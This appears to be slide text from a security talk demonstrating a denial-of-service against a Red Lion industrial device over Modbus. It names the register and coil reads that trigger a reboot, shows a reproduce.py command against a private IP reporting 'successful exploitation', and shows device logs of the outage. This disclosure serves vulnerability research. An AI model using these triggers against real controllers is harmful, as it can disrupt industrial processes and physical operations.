 Targeted DoS
• Reboot for:
– read_coils(0)
– read_inputs(0)
– read_registers(0)
• Demo: Red Lion DoS
redlion_reboot.mp4
pi@rpi-digi:~/misc $ python ./reproduce.py -t -f in.txt -i 192.168.25.15 -p 502 -d 20
--- CONFIGURATION ---
Target: 192.168.25.15:502
Delay: 20.000000 (sec)
Loaded Tests: 2
Enable test: True
Connecting to target... done
Sending
Testing target... down :) successful exploitation
bash
{"connected":"true","device":{"status":"okay"},"ti
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:33:58.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:00.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:02.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:04.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:06.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:08.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:10.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:12.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:14.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:16.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:18.000Z"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:20.000Z"}
{"connected":"false"}
{"connected":"true","device":{"status":"okay"},"timestamp":"2020-06-26T15:34:41.200Z"}